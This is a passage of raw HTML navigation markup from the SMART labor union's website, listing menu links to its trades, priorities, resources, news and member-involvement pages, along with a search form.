menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career 